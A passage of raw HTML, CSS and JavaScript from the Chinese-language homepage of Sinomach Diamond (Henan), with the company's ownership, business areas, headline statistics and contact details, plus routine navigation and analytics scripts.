            <a href="https://en.diamondgroup.cn/">English</a>
          </div>
        </div>
      </div>
      <div>中文简体</div>
      <svg class="bottom_arrow" t="1724372231772" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4386" width="200" height="200" icon="" class=""><path d="M904 332c0-8.189-3.124-16.379-9.372-22.628-12.497-12.496-32.759-12.496-45.256 0L512 646.745 174.628 309.372c-12.497-12.496-32.758-12.496-45.255 0-12.497 12.498-12.497 32.758 0 45.256l360 360c12.497 12.496 32.758 12.496 45.255 0l360-360C900.876 348.379 904 340.189 904 332z" p-id="4387"></path></svg>
    </div>
    <a href="https://www.sinomach.com.cn/" target="_blank">
      
        <img src="./202503/W020250326577521760220.png" class="right_logo white_img" alt="logo"/>
      
    </a>
  </div>
</div>
<script>
  const minColumnListContent = document.querySelectorAll('.min_column_list_content');

  $(".column_list").click(function() {
    if(minColumnListContent[0].classList.contains('display_block')) {
      minColumnListContent[0].classList.remove('display_block')
    } else {
      minColumnListContent[0].classList.add('display_block')
    }
  })
  //三级导航栏目切换效果
    const threeNavItem = document.querySelectorAll('.three_nav_item');
    const fourNav = document.querySelectorAll('.four_nav');
    var threeLevelNavElm = document.querySelectorAll('.threeLevelNav');
    var threeLevelNavInitIndex = 0;
    var threeNavItemIndex = 0
    var lastThreeNaveIndex = 0;
    $(".dynamic_channel_21427").hover(function() {
        threeLevelNavInitIndex = 0
        lastThreeNaveIndex = 0
        fourNav[threeLevelNavInitIndex].classList.add('four_nav_show')
        threeNavItem[threeLevelNavInitIndex].classList.add('three_nav_item_active')
      }
    )
    $(".dynamic_channel_21428").hover(function() {
        threeLevelNavInitIndex = 6
        lastThreeNaveIndex = 6
        fourNav[6].classList.add('four_nav_show')
        threeNavItem[6].classList.add('three_nav_item_active')
      }
    )
    $(".threeLevelNav").hover(function() {
      },function() {
        fourNav[threeNavItemIndex+threeLevelNavInitIndex].classList.remove('four_nav_show')
        threeNavItem[threeNavItemIndex+threeLevelNavInitIndex].classList.remove('three_nav_item_active')
      }
    )
    $(".three_nav_item").hover(
      function() {
        var index = $(this).index()
        console.log('index+threeLevelNavInitIndex',index+threeLevelNavInitIndex);
        console.log('lastThreeNaveIndex',lastThreeNaveIndex);
        if(lastThreeNaveIndex != index+threeLevelNavInitIndex) {
          fourNav[index+threeLevelNavInitIndex].classList.add('four_nav_show')
          threeNavItem[index+threeLevelNavInitIndex].classList.add('three_nav_item_active')
          fourNav[lastThreeNaveIndex].classList.remove('four_nav_show')
          threeNavItem[lastThreeNaveIndex].classList.remove('three_nav_item_active')
          threeNavItemIndex = index
          lastThreeNaveIndex = index + threeLevelNavInitIndex
        }
      }
    );
  // 滚动时改变导航栏样式
  const langDiv = document.querySelector('.lang_div');

  const header = document.querySelector('.syheader');
  const leftLogo = document.querySelector('.left_logo');
  const rightLogo = document.querySelector('.right_logo');
  const bottomArrow = document.querySelector('.bottom_arrow');
  // const zhFuoqiIcon = document.querySelector('.zh_fuoqi_icon');
  const searchIconSvg = document.querySelector('.search_icon_svg');
  const searchIcon = document.querySelector('.search_icon');
  const otherLangDiv = document.querySelector('.other_lang_div');

  

function scrollbarMove() {
  header.style.backgroundColor = '#ffffff';
  header.style.color = '#333333';
  header.style.boxShadow = 'rgba(0, 0, 0, 0.1) 0px 3px 6px';
  leftLogo.classList.remove('white_img')
  rightLogo.classList.remove('white_img')
  bottomArrow.classList.add('fill_333')
  searchIconSvg.classList.add('fill_333')
  searchIcon.classList.add('border_204')
}
function scrollbarStatistic() {
  header.style.color = '#ffffff';
  header.style.backgroundColor = 'rgba(0,0,0,0)';
  header.style.boxShadow = 'rgba(0, 0, 0, 0) 0px 3px 6px';
  leftLogo.classList.add('white_img')
  rightLogo.classList.add('white_img')
  bottomArrow.classList.remove('fill_333')
  searchIconSvg.classList.remove('fill_333')
  searchIcon.classList.remove('border_204')
}
window.addEventListener('scroll', function() {
      if (window.scrollY > 50) {
        scrollbarMove()
      } else {
        scrollbarStatistic()
      }
  });

  $(header).hover(function() {
    header.style.backgroundColor = '#ffffff';
    header.style.color = '#333333';
    leftLogo.classList.remove('white_img')
    rightLogo.classList.remove('white_img')
    bottomArrow.classList.add('fill_333')
    searchIconSvg.classList.add('fill_333')
    searchIcon.classList.add('border_204')

    
  },
   function() {
    if(window.scrollY > 0){} else {
      header.style.color = '#ffffff';
      header.style.backgroundColor = 'rgba(0,0,0,0)';
      leftLogo.classList.add('white_img')
      rightLogo.classList.add('white_img')
      bottomArrow.classList.remove('fill_333')
      searchIconSvg.classList.remove('fill_333')
      searchIcon.classList.remove('border_204')
    }

   }
  )

  $(langDiv).hover(function() {
    otherLangDiv.classList.add('show_display_data')
  },
   function() {
    otherLangDiv.classList.remove('show_display_data')

   }
  )

  $(function () {
    $('.search_icon').on('click', function() {
      window.open('../result/', '_self');
    })
  })

  $(function (params) {
    $('.lang_box').on('click', function() {
      $(this).toggleClass('active')
    })
  })
</script>
    <style>
  @media screen and (min-width: 769px) {
    .bottom_box_control_overall {
      display: none;
    }
    .right_box_control_overall {
      position: fixed;
      right: 10px;
      bottom: 10%;
      text-align: right;
      z-index: 9999;
    }
    .right_box_control {
      width: 50px;
      height: 50px;
      border-radius: 10px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .right_box_control svg{
      fill: #797979;
      width: 22.5px;
      height: 22.5px;
    }
    .right_box_control_top svg {
      fill: #007bff;
      width: 22.5px;
      height: 22.5px;
    }
    .right_box_control:hover svg {
      fill: #007bff;
    }
    .right_box_control:hover p {
      visibility: visible;
      opacity: 1;
    }

    .right_box_control p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #0276c1;
      position: absolute;
      left: 100%;
      top: 50%;
      transform: translate(0, -50%);
    }
    
    .right_box_control p{
      position: absolute;
      right: 55px;
      top: 50%;
      transform: translate(0, -50%);
      background: #0276c1;
      padding: 10px 15px !important;
      border-radius: 5px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      font-size: 14px !important;
      text-indent: 0 !important;
  }
  }
  @media screen and (max-width: 769px) {
    .right_box_control_overall {
      display: none;
    }
    .border_medium {
      box-sizing: border-box;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
    }
    .bottom_box_control_overall {
      width: 100%;
      display: flex;
      position: fixed;
      bottom: 0;
      z-index: 9999;
      height: 50px;
      background: #fff;
    }
    .bottom_box_control {
      width: calc(50% - 25px);
      height: 50px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .bottom_box_control p {
      font-size: 14px !important;
      text-indent: 0 !important;
      padding: 10px 15px !important;
    }
    .bottom_box_control svg{
      fill: #797979;
      width: 22.5px;
      height: 22.5px;
    }
    .bottom_box_control_top {
      width: 50px;
      height: 50px;
      background: #fff;
      margin-top: 4px;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
    }
    .bottom_box_control_top svg {
      fill: #007bff;
      width: 22.5px;
      height: 22.5px;
    }
    .bottom_box_control:hover svg {
      fill: #007bff;
    }
    .bottom_box_control:hover p {
      visibility: visible;
      opacity: 1;
    }

    .bottom_box_control1 p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #007bff;
      position: absolute;
      top: calc(100%);
      left: 15px;
      transform: translate(0, 0) rotate(90deg);
    }


    
    .bottom_box_control1 p{
      position: absolute;
      background: #0276c1;
      padding: 10px 15px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      bottom: calc(100% + 5px);
      /* bottom: 100%; */
      right: auto;
      left: 0;
      transform: translate(0, -5px);
      border-radius: 10px;

    }

    .bottom_box_control2 p::after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: 5px transparent solid;
      border-left-color: #007bff;
      position: absolute;
      top: 100%;
      left: auto;
      right: 25px;
      transform: translate(0, 0) rotate(90deg);
    }


    
    .bottom_box_control2 p{
      position: absolute;
      background: #0276c1;
      padding: 10px 15px;
      color: #fff;
      width: max-content;
      opacity: 0;
      visibility: hidden;
      transition: all 0.5s;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
      font-family: "poppins-regular";
      bottom: calc(100% + 5px);
      left: -150px;
      transform: translate(0, -5px);
      border-radius: 10px;

    }
  }
  .right_box_control p::before {
    content: "";
    width: 0;
    height: 0;
    z-index: 9;
    background-size: cover;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .bottom_box_control p::before {
    content: "";
    width: 0;
    height: 0;
    z-index: 9;
    background-size: cover;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .TRS_UEDITOR img {
    display: inline-block;
  }

</style>



<div class="right_box_control_overall">
  <div class="right_box_control">
    <a href="tel:0371-55983628" rel="nofollow">
      <span><svg t="1660889958708" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4845" width="200" height="200"><path d="M362.14417387 854.74958293l0 1.2901056c-6.9880736 0-12.11266027 0.53754453-15.12290774 0.53754454l-3.54779093 0c-74.46777493 0-134.457696-59.55988587-136.53620053-133.92015254-1.14676053-36.51716267 12.04098773-71.85172693 37.05470613-98.40640533 25.0137184-26.5546784 58.84316053-42.10762133 95.36032213-43.14687253 0.35836267 0 4.01366293-0.2150176 4.3361888-0.2150176 28.59734613 0 56.01209493 8.95906773 79.59236267 26.1246432 33.07688 11.68262507 66.51212267-4.65871573 99.15896747-48.45064107 32.50349973-43.46939947 39.34822827-77.94389333 20.31916693-102.42006827-6.773056-4.87373333-13.2952576-10.6792096-19.74578667-17.55977386-1.14676053-1.1109248-2.1860128-2.29352107-3.18942826-3.54779094-21.3584192-24.11781227-33.61442453-54.6503168-34.5820032-86.11456426-2.07850347-75.47119147 57.40970987-138.54303147 132.5583744-140.65737174 0.35836267 0 3.87031787-0.07167253 4.19284373-0.07167253 63.21518613 0 119.11977173 44.7953408 132.88090027 106.57707627 11.1092448 34.29531307 39.49157333 170.150624-97.00879147 352.62892693C531.57807253 836.50891947 409.0180192 854.74958293 362.14417387 854.74958293L362.14417387 854.74958293zM357.73631253 785.83642987c20.39083947 0.465872 127.541296-2.4010304 244.8334176-159.65059627 119.80066027-160.1881408 92.52925653-272.53485653 85.82787414-293.46323947-7.6331264-33.5069152-35.2628928-55.689568-66.54795947-55.689568-39.49157333 1.1109248-68.9489888 32.4318272-67.94557333 69.91656854 0.60921707 19.88913173 10.0341568 34.4028224 17.8106272 43.00352746 0.2508544 0.28669013 0.50170773 0.57338027 0.71672533 0.8600704 4.3361888 4.69455147 8.38568747 8.20650667 12.4351872 10.82255467 2.54437547 1.68430507 4.90956907 3.691136 6.91640107 5.98465707 21.1075648 23.79528533 61.96091627 90.16406293-14.29867307 192.1182592-49.23903893 65.9029056-99.73234773 79.69987093-133.382608 79.73570773-17.30891947 0-34.51033067-3.54779093-51.10252587-10.464192-2.86690133-1.18259733-5.59045867-2.7952288-8.0273248-4.73038827-8.56486933-6.7372192-22.68436053-14.8003808-41.3192224-14.8003808-20.4266752 0.57338027-37.16221547 8.09899733-49.52572906 21.21507414-12.3993504 13.18774827-18.921552 30.42499627-18.38400854 48.5223136 1.03925227 36.9830336 30.81919467 65.86706987 67.73055574 65.86706986 0.17918187 0 0.2150176 0.0358368 0.07167253 0.07167254 1.2901056-0.2150176 2.68772053-0.39419947 3.5119552-0.465872C350.6765664 784.72550507 354.29602987 785.0121952 357.73631253 785.83642987L357.73631253 785.83642987zM515.95345813 997.8438208c-64.75614507 0-127.57713173-12.6502048-186.7428192-37.52057813-17.52393707-7.4181088-25.73044373-27.55809387-18.34817173-45.082032 7.382272-17.55977387 27.55809387-25.694608 45.082032-18.38400854 50.63665387 21.28674667 104.462736 32.14513707 160.00895893 32.14513707 227.77535147 0 413.0488832-185.27353173 413.0488832-413.0488832 0-227.73951467-185.27353173-413.0488832-413.0488832-413.0488832S102.90457493 288.2139424 102.90457493 515.98929387c0 77.8722208 21.7884544 153.70177493 63.00016747 219.3179904 10.06999253 16.1263232 5.232096 37.34139627-10.8583904 47.4472256-16.0904864 10.10582933-37.34139627 5.26793173-47.4472256-10.8583904-48.16395093-76.65378773-73.5718688-165.1335456-73.5718688-255.9068256 0-265.690128 216.16439893-481.89036373 481.89036373-481.89036374s481.89036373 216.16439893 481.89036374 481.89036374C997.80798507 781.67942187 781.64358613 997.8438208 515.95345813 997.8438208L515.95345813 997.8438208z" p-id="4846"></path></svg></span>
    <p>电话：0371-55983628</p>
    </a>
  </div>
  <div class="right_box_control">
    <a href="mailto:sinomach-dia@diamondgroup.cn" rel="nofollow">
      <span><svg t="1631600011853" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5803" width="128" height="128"><path d="M983.899806 785.385782V224.886223h0.180631l-0.180631-4.696419c-0.180632-5.238314-0.722526-10.476627-1.806315-15.714941-2.890104-25.469042-21.675781-44.977245-45.519139-47.686717H122.287529c-11.741048 0-23.482096 1.625684-34.861881 5.238314-30.346093 10.295996-50.757453 40.100194-50.576821 74.058917v534.849885c-0.361263 21.314518 5.780208 42.087141 17.701887 59.789028l0.361263 0.722526 5.418946 3.973893c18.243782 21.856412 44.977245 34.319986 73.517022 34.500618H904.421944c37.751984 0 70.265655-27.094726 79.477862-66.291763l0.180631-0.541894c0.361263-5.96084 0.361263-11.741048-0.180631-17.701888zM390.16405 547.494091l55.453872 49.854295 43.893456 40.100194c5.418945 5.96084 13.005468 9.57347 21.133886 9.57347 7.947786 0 15.534309-3.431999 21.133886-9.57347l101.153642-91.941436 272.753572 263.721997H126.622685L390.16405 547.494091z m120.119951 30.346092L111.449638 216.03528H115.604163c214.409596-0.903158 703.559711-2.890104 793.875463-0.361263l-399.195625 362.166166z m165.458458-69.72376l251.619686-227.956959v474.518963L675.742459 508.116423z m-328.568707 0.180631L93.205856 760.278003V278.895043l253.967896 229.402011z" p-id="5804"></path></svg></span>
    <p>邮箱：sinomach-dia@diamondgroup.cn</p>
    </a>
  </div>
  <div class="right_box_control right_box_control_top">
    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="33.341" viewBox="0 0 50 33.341">
      <path id="top" data-name="top" d="M52.922,354.993a6.1,6.1,0,0,1,10.174.121l17.93,23.847c2.769,3.686,1.272,6.672-3.336,6.672l-40.634.025c-4.587,0-6.025-2.919-3.173-6.546Z" transform="translate(-32.416 -352.316)"></path>
    </svg>
  </div>
</div>

<div class="bottom_box_control_overall">
  <div class="bottom_box_control bottom_box_control1">
    <a href="tel:0371-55983628" rel="nofollow">
      <span><svg t="1660889958708" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4845" width="200" height="200"><path d="M362.14417387 854.74958293l0 1.2901056c-6.9880736 0-12.11266027 0.53754453-15.12290774 0.53754454l-3.54779093 0c-74.46777493 0-134.457696-59.55988587-136.53620053-133.92015254-1.14676053-36.51716267 12.04098773-71.85172693 37.05470613-98.40640533 25.0137184-26.5546784 58.84316053-42.10762133 95.36032213-43.14687253 0.35836267 0 4.01366293-0.2150176 4.3361888-0.2150176 28.59734613 0 56.01209493 8.95906773 79.59236267 26.1246432 33.07688 11.68262507 66.51212267-4.65871573 99.15896747-48.45064107 32.50349973-43.46939947 39.34822827-77.94389333 20.31916693-102.42006827-6.773056-4.87373333-13.2952576-10.6792096-19.74578667-17.55977386-1.14676053-1.1109248-2.1860128-2.29352107-3.18942826-3.54779094-21.3584192-24.11781227-33.61442453-54.6503168-34.5820032-86.11456426-2.07850347-75.47119147 57.40970987-138.54303147 132.5583744-140.65737174 0.35836267 0 3.87031787-0.07167253 4.19284373-0.07167253 63.21518613 0 119.11977173 44.7953408 132.88090027 106.57707627 11.1092448 34.29531307 39.49157333 170.150624-97.00879147 352.62892693C531.57807253 836.50891947 409.0180192 854.74958293 362.14417387 854.74958293L362.14417387 854.74958293zM357.73631253 785.83642987c20.39083947 0.465872 127.541296-2.4010304 244.8334176-159.65059627 119.80066027-160.1881408 92.52925653-272.53485653 85.82787414-293.46323947-7.6331264-33.5069152-35.2628928-55.689568-66.54795947-55.689568-39.49157333 1.1109248-68.9489888 32.4318272-67.94557333 69.91656854 0.60921707 19.88913173 10.0341568 34.4028224 17.8106272 43.00352746 0.2508544 0.28669013 0.50170773 0.57338027 0.71672533 0.8600704 4.3361888 4.69455147 8.38568747 8.20650667 12.4351872 10.82255467 2.54437547 1.68430507 4.90956907 3.691136 6.91640107 5.98465707 21.1075648 23.79528533 61.96091627 90.16406293-14.29867307 192.1182592-49.23903893 65.9029056-99.73234773 79.69987093-133.382608 79.73570773-17.30891947 0-34.51033067-3.54779093-51.10252587-10.464192-2.86690133-1.18259733-5.59045867-2.7952288-8.0273248-4.73038827-8.56486933-6.7372192-22.68436053-14.8003808-41.3192224-14.8003808-20.4266752 0.57338027-37.16221547 8.09899733-49.52572906 21.21507414-12.3993504 13.18774827-18.921552 30.42499627-18.38400854 48.5223136 1.03925227 36.9830336 30.81919467 65.86706987 67.73055574 65.86706986 0.17918187 0 0.2150176 0.0358368 0.07167253 0.07167254 1.2901056-0.2150176 2.68772053-0.39419947 3.5119552-0.465872C350.6765664 784.72550507 354.29602987 785.0121952 357.73631253 785.83642987L357.73631253 785.83642987zM515.95345813 997.8438208c-64.75614507 0-127.57713173-12.6502048-186.7428192-37.52057813-17.52393707-7.4181088-25.73044373-27.55809387-18.34817173-45.082032 7.382272-17.55977387 27.55809387-25.694608 45.082032-18.38400854 50.63665387 21.28674667 104.462736 32.14513707 160.00895893 32.14513707 227.77535147 0 413.0488832-185.27353173 413.0488832-413.0488832 0-227.73951467-185.27353173-413.0488832-413.0488832-413.0488832S102.90457493 288.2139424 102.90457493 515.98929387c0 77.8722208 21.7884544 153.70177493 63.00016747 219.3179904 10.06999253 16.1263232 5.232096 37.34139627-10.8583904 47.4472256-16.0904864 10.10582933-37.34139627 5.26793173-47.4472256-10.8583904-48.16395093-76.65378773-73.5718688-165.1335456-73.5718688-255.9068256 0-265.690128 216.16439893-481.89036373 481.89036373-481.89036374s481.89036373 216.16439893 481.89036374 481.89036374C997.80798507 781.67942187 781.64358613 997.8438208 515.95345813 997.8438208L515.95345813 997.8438208z" p-id="4846"></path></svg></span>
    <p>电话：0371-55983628</p>
    </a>
  </div>
  <div class="bottom_box_control bottom_box_control2 border_medium">
    <a href="mailto:sinomach-dia@diamondgroup.cn" rel="nofollow">
      <span><svg t="1631600011853" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5803" width="128" height="128"><path d="M983.899806 785.385782V224.886223h0.180631l-0.180631-4.696419c-0.180632-5.238314-0.722526-10.476627-1.806315-15.714941-2.890104-25.469042-21.675781-44.977245-45.519139-47.686717H122.287529c-11.741048 0-23.482096 1.625684-34.861881 5.238314-30.346093 10.295996-50.757453 40.100194-50.576821 74.058917v534.849885c-0.361263 21.314518 5.780208 42.087141 17.701887 59.789028l0.361263 0.722526 5.418946 3.973893c18.243782 21.856412 44.977245 34.319986 73.517022 34.500618H904.421944c37.751984 0 70.265655-27.094726 79.477862-66.291763l0.180631-0.541894c0.361263-5.96084 0.361263-11.741048-0.180631-17.701888zM390.16405 547.494091l55.453872 49.854295 43.893456 40.100194c5.418945 5.96084 13.005468 9.57347 21.133886 9.57347 7.947786 0 15.534309-3.431999 21.133886-9.57347l101.153642-91.941436 272.753572 263.721997H126.622685L390.16405 547.494091z m120.119951 30.346092L111.449638 216.03528H115.604163c214.409596-0.903158 703.559711-2.890104 793.875463-0.361263l-399.195625 362.166166z m165.458458-69.72376l251.619686-227.956959v474.518963L675.742459 508.116423z m-328.568707 0.180631L93.205856 760.278003V278.895043l253.967896 229.402011z" p-id="5804"></path></svg></span>
    <p>邮箱：sinomach-dia@diamondgroup.cn</p>
    </a>
  </div>
  <div class="bottom_box_control_top">
    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="33.341" viewBox="0 0 50 33.341">
      <path id="top" data-name="top" d="M52.922,354.993a6.1,6.1,0,0,1,10.174.121l17.93,23.847c2.769,3.686,1.272,6.672-3.336,6.672l-40.634.025c-4.587,0-6.025-2.919-3.173-6.546Z" transform="translate(-32.416 -352.316)"></path>
    </svg>
  </div>
</div>

<script>
  function isMobile() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    return /android|avantgo|blackberry|iemobile|ipad|iphone|ipod|opera mini|opera mobi|palm|pocket|psp|series(4|6)0|symbian|windows ce|windows phone|xda|xiino/i.test(userAgent)
  }
  function getRouter () {
    console.log('isMobile()',isMobile());
    if(isMobile()){
      console.log('mobile');
      // if(window.jumpH5 === false) return
      // if (location.pathname.includes('preview')) {
      //   if(!location.pathname.includes('/h5/')) {
      //     console.log('dev');
      //     var arr = location.pathname.split('/')
      //     arr.splice(3, 0, 'h5')
      //     console.log(arr, 'arr');
      //     location.href = location.origin + arr.join('/')
      //   }
      // } else {
      //   console.log('prod');
      //   if (!location.pathname.includes('h5')) {
      //     location.href = location.origin + "/h5" + location.pathname
      //   }
      // }
    } else {
      console.log('pc');
      // if (location.pathname.includes('h5')) {
      //   var arr1 = location.pathname.split('/').filter(item => item != 'h5')
      //   console.log('arr1', arr1);
      //   location.href = location.origin + arr1.join('/')
      // }
      $(window).resize(function() {
        setZoom()

      })
      $(document).ready(function(){
        setZoom()
      })
    }
  }
  function setZoom() {
    // var zoom = $(window).width() / 1920
    // $('body').css({'zoom':zoom})
    // console.log('p1111',zoom);

  }
  getRouter()
  $('.right_box_control_top').click(
    function(index, el) {
      window.scrollTo({
      top: 0,
      behavior: 'smooth' // 可选：'auto'（直接跳转）或 'smooth'（平滑滚动）
    });
    }
  )
  $('.bottom_box_control_top').click(
    function(index, el) {
      window.scrollTo({
      top: 0,
      behavior: 'smooth' // 可选：'auto'（直接跳转）或 'smooth'（平滑滚动）
    });
    }
  )
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2238b6a8f424679cecefa4f19f9260a6";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
</script>

    <div class="banner swiper mySwiper">
      <div class="swiper-wrapper">
          
            <div class='swiper-slide relative'>
              <img src="./202503/W020250328369798763712.jpg" class="w-full h-full"/>
              <div class="p_info">
                <div>
                    <p class="p_btitle">建成科技驱动的</p>
                    <h6 class="p_subtitle">世界一流金刚石产业集团</h6>
                    <p class="p_summary">SINOMACH-DIA</p>
                </div>
            </div>
            </div>
          
            <div class='swiper-slide relative'>
              <img src="./202503/W020250328370213414286.jpg" class="w-full h-full"/>
              <div class="p_info">
                <div>
                    <p class="p_btitle">建成科技驱动的</p>
                    <h6 class="p_subtitle">世界一流金刚石产业集团</h6>
                    <p class="p_summary">SINOMACH-DIA</p>
                </div>
            </div>
            </div>
          
            <div class='swiper-slide relative'>
              <img src="./202503/W020250328370494130561.jpg" class="w-full h-full"/>
              <div class="p_info">
                <div>
                    <p class="p_btitle">建成科技驱动的</p>
                    <h6 class="p_subtitle">世界一流金刚石产业集团</h6>
                    <p class="p_summary">SINOMACH-DIA</p>
                </div>
            </div>
            </div>
          
      </div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-pagination"></div>
    </div>
    <!-- 第二页 -->
    <div class="sy_about_overall">
      
        <div class="sy_about" style="background-image: url('./sygy/202503/W020250328602759913158.jpg'); background-repeat: no-repeat; background-position: center;">
          <!-- <img src="./sygy/202503/W020250328602759913158.jpg" class="mx-auto"/> -->
          <div class="main_width flex">
            <div class="w-[700px] min_display_none"></div>
            <div class="sy_about_text bg-[rgba(255,255,255,0.9)]">
              
                <div>
                  <!-- <div class="sy_title h-[35px] text-[#1e237f] text-[48px] leading-[24px]"> -->
                  <div class="sy_title sy_about_text_title text-[#1e237f]">
                    关于国机金刚石
                  </div>
                  <div class="sy_about_text_content">
                    <div class="trs_editor_view TRS_UEDITOR trs_paper_default trs_web"><p style="box-sizing: border-box;margin: 0px 0px 12px;text-align: justify;color: rgb(102, 102, 102);font-family: -apple-system, BlinkMacSystemFont, &#39;Segoe UI&#39;, Roboto, &#39;Helvetica Neue&#39;, Arial, &#39;Noto Sans&#39;, sans-serif, &#39;Apple Color Emoji&#39;, &#39;Segoe UI Emoji&#39;, &#39;Segoe UI Symbol&#39;, &#39;Noto Color Emoji&#39;;font-size: 16px;text-wrap: wrap;background: transparent;">    国机金刚石(河南)有限公司隶属于中国机械工业集团有限公司(国机集团)，控股股东为国机精工集团股份有限公司(国机精工)。</p><p style="box-sizing: border-box;margin: 0px 0px 12px;text-align: justify;color: rgb(102, 102, 102);font-family: -apple-system, BlinkMacSystemFont, &#39;Segoe UI&#39;, Roboto, &#39;Helvetica Neue&#39;, Arial, &#39;Noto Sans&#39;, sans-serif, &#39;Apple Color Emoji&#39;, &#39;Segoe UI Emoji&#39;, &#39;Segoe UI Symbol&#39;, &#39;Noto Color Emoji&#39;;font-size: 16px;text-wrap: wrap;background: transparent;">    国机金刚石由国机精工与河南省新材料投资集团有限公司联合出资设立，肩负引领超硬材料行业高质量发展的使命，以巩固提升超硬材料及制品产业链国际竞争优势为主线，以原辅材料、关键装备、结构化应用、功能化应用、培育钻石新消费和标准检测服务为主攻方向，业务涵盖金刚石行业上中下游各关键环节，努力建成科技驱动的世界一流金刚石产业集团。</p><p><br/></p></div>
                  </div>
                </div>
              
            </div>
          </div>

        </div>


      
      <div class="mx-auto">
        
          <div class="sy_layout" style="background: url('./sygy/202503/W020250328602760123288.jpg' );background-repeat: no-repeat; background-size: cover;">
            <div class="sy_about_data w-full  flex justify-between">
              <div class="sy_statistic ">
                <div class="sylayout sy_statistic_num w-full text-[#fff] leading-[48px] text-center">6</div>
                <div class="w-full text-[#fff] leading-[29px] h-[29px] text-center">6大业务布局</div>
              </div>
              <div class="sy_statistic ">
                <div class="flex justify-center w-full text-[#fff] leading-[48px] text-center">
                  <div class="syproduct sy_statistic_num">300</div>
                  <div class="sy_statistic_symbol text-[16px] relative left-[10px]">万+</div>
                </div>
                <div class="w-full text-[#fff] leading-[29px] h-[29px] text-center">年产超硬材料制品</div>
              </div>
              <div class="sy_statistic ">
                <div class="flex justify-center w-full text-[#fff] leading-[48px] text-center">
                  <div class="syclient sy_statistic_num">1500</div>
                  <div class="sy_statistic_symbol text-[16px] relative left-[10px]">+</div>
                </div>
                <div class="w-full text-[#fff] leading-[29px] h-[29px] text-center">业务覆盖全球客户</div>
              </div>
              <div class="sy_statistic ">
                <div class="flex justify-center w-full text-[#fff] leading-[48px] text-center">
                  <div class="synation sy_statistic_num">80</div>
                  <div class="sy_statistic_symbol text-[16px] relative left-[10px]">+</div>
                </div>
                <div class="w-full text-[#fff] leading-[29px] h-[29px] text-center">产品出口国家</div>
              </div>
              <div class="sy_statistic ">
                <div class=" flex justify-center w-full text-[#fff] leading-[48px] text-center">
                  <div class="sypatent sy_statistic_num">300</div>
                  <div class="sy_statistic_symbol text-[16px] relative left-[10px]">+</div>
                </div>
                <div class="w-full text-[#fff] leading-[29px] h-[29px] text-center">近五年获得国家授权专利</div>
              </div>
            </div>
          </div>
        
      </div>
    </div>
    <!-- 业务布局 -->
    <div class="sy_layout_content w-full">
      <div class="sy_title w-[calc(90%)] mx-auto font-bold text-center">业务布局</div>
      <div class="w-full layout_screen">
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/yfcl/202504/W020250401358085342061.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/yfcl/202504/W020250401358085550366.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    原辅材料
                  </div>
                  <div class="sy_loayout_item_content_des">
                    围绕HTHP与CVD两条合成超硬材料的技术路线，开展核心的原材料、辅助材料、超硬材料单晶/微粉、复合超硬材料以及大尺寸单晶/多晶金刚石产品及业务。 
                  </div>
                  <a class="min_display_none " href="../ywbj/yfcl/">
                    <div class="sy_loayout_item_more">
                      <span>了解更多</span>
                    </div>
                  </a>
                </div>
              </div>
            </div>
            <div class="sy_loayout_item sy_loayout_item_mobile">
              <a class="min_display_none block" href="../ywbj/yfcl/">
                <div class="layout_img" style="background: url('../ywbj/yfcl/202504/W020250401358085342061.jpg' )">
                  <div class="sy_loayout_item_content">
                    <img src="../ywbj/yfcl/202504/W020250401358085550366.png" class="sy_loayout_item_content_img"/>
                    <div class="sy_loayout_item_content_title">
                      原辅材料
                    </div>
                    <div class="sy_loayout_item_content_des">
                      围绕HTHP与CVD两条合成超硬材料的技术路线，开展核心的原材料、辅助材料、超硬材料单晶/微粉、复合超硬材料以及大尺寸单晶/多晶金刚石产品及业务。 
                    </div>
                    <a class="min_display_none " href="../ywbj/yfcl/">
                      <div class="sy_loayout_item_more">
                        <span>了解更多</span>
                      </div>
                    </a>
                  </div>
                </div>
              </a>
            </div>
          
        
          
            <div class="sy_loayout_item sy_loayout_item_web">
              <div class="layout_img" style="background: url('../ywbj/gjzb/202504/W020250401358856555509.jpg' )">
                <div class="sy_loayout_item_content">
                  <img src="../ywbj/gjzb/202504/W020250401358856763347.png" class="sy_loayout_item_content_img"/>
                  <div class="sy_loayout_item_content_title">
                    关键装备
                  </div>
